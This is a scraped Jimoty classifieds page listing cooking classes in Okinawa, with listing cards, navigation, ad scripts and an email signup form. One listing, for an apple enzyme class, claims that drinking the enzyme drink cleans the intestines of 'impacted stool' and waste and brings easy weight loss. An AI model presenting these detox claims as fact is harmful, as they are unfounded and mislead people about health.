<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gdlqg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gdlqg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1ddb3g"><img alt="４月3日木曜日‼️午後1時30分〜" class="p-item-image" src="https://cdn.jmty.jp/articles/images/672026b9a6e8991061dc8f63/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1ddb3g">４月3日木曜日‼️午後1時30分〜</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992718">浦添前田駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%B5%E7%B4%A0">酵素</a>
</div>
</div>
<div class='p-item-detail'>
題名どうり自分が痩せた経験があるので同じように楽して痩せたい人にオススメの方法を教えたいと思います🙇‍♂️

リンゴ酵素教室を開催します😁

酵素ドリンクを飲むだけで腸の働きが良くなり、宿便、老廃物が取れて腸が活性化します！...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月3日
</div>
<div class='u-color-gray'>
作成3月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ddb3g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ddb3g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1ec4u1"><img alt="和花スィーツ　ala花おはぎ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/675fccaa429457054e5d0e9b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1ec4u1">和花スィーツ　ala花おはぎ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1728/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1728">お菓子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%8A%E3%81%AF%E3%81%8E">おはぎ</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは
chez atu (ｼｪｱﾂ)の玉城です


2025年4月20日(日)
alajapan和花スィーツ
ala花おはぎレッスン参加者募集中です✨


こちらはala和花スィーツから私の1番のおすすめを最初にレッス...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月6日
</div>
<div class='u-color-gray'>
作成3月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ec4u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ec4u1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "料理　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/okinawa/les-coo/g-all">1</a>
</li>

<li>
<a rel="next" href="/okinawa/les-coo/g-all/p-2">2</a>
</li>

<li>
<a href="/okinawa/les-coo/g-all/p-3">3</a>
</li>

<li>
<a href="/okinawa/les-coo/g-all/p-4">4</a>
</li>

<li>
<a href="/okinawa/les-coo/g-all/p-5">5</a>
</li>

<li>
<a href="/okinawa/les-coo/g-all/p-6">6</a>
</li>

<li>
<a href="/okinawa/les-coo/g-all/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/okinawa/les-coo/g-all/p-14">14</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/okinawa/les-coo/g-all/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
沖縄県の料理の教室・スクール情報 全692件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
沖縄の料理でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
沖縄の料理の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で料理の教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">沖縄県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-coo/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-coo/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-coo/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-coo/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-coo/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-coo/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-coo/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-coo/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-coo/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-coo/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-coo/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-coo/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-coo/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-coo/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-coo/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-coo/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-coo/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-coo/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-coo/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-coo/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-coo/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-coo/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-coo/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-coo/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-coo/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-coo/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-coo/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-coo/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-coo/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-coo/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-coo/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-coo/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-coo/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-coo/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-coo/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-coo/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-coo/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-coo/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-coo/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-coo/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-coo/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-coo/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-coo/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-coo/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-coo/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-coo/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-coo/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
沖縄
</span>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">沖縄の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-coo/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">沖縄県 教室・スクール 料理一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-coo'>
料理
</a>
</li>
<li>
<span>
沖縄県の料理
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="D1DCbx8gibqgNonbUsvZR5au9KyRvrBcbcv/8k0iQKj3ncRcl7f61gfxn/OiiUYvNlCjShX0+58eIvLGMoo/Fg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/okinawa/les-coo/g-all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okinawa" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
